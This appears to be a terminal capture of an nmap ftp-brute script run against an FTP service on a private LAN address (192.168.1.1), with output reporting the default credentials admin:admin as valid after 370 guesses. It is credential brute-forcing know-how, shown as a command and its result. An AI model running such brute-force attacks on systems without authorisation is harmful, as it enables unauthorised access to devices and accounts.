 Starting Nmap 6.47 ( http://nmap.org ) at 2016-11-27 15:11 EET
sergiy@dhcppc0:~> nmap --script ftp-brute.nse 192.168.1.1 -p 21
Starting Nmap 6.47 ( http://nmap.org ) at 2016-11-27 15:11 EET
Nmap scan report for 192.168.1.1
Host is up (0.00057s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts
|     admin:admin - Valid credentials
|   Statistics
|     Performed 370 guesses in 75 seconds, average tps: 6
|
|_ ERROR: Too many retries, aborted ...
Nmap done: 1 IP address (1 host up) scanned in 75.88 seconds